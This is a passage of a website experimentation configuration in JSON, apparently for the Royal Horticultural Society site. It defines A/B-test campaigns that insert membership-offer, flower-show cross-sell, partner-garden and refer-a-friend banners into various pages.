"05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6048328090124288", "name": "0205 - Membership Retention \u2013 Partner Gardens", "commitId": "5259966735450112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "5582091698569216", "integrationSettings": null, "variations": [{"id": "4512432115154944", "name": "Variation #1", "actions": [{"viewId": "5901249376157696", "changes": [{"id": "8A95630E-23BB-4CAB-AC65-15BF3F00E217", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Discover local wonders", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-with-html div.section__container", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9D989AC0-08D0-4ED2-92DD-63DB5E79C491", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6048328090124288"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128", "5901249376157696"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5582091698569216", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", 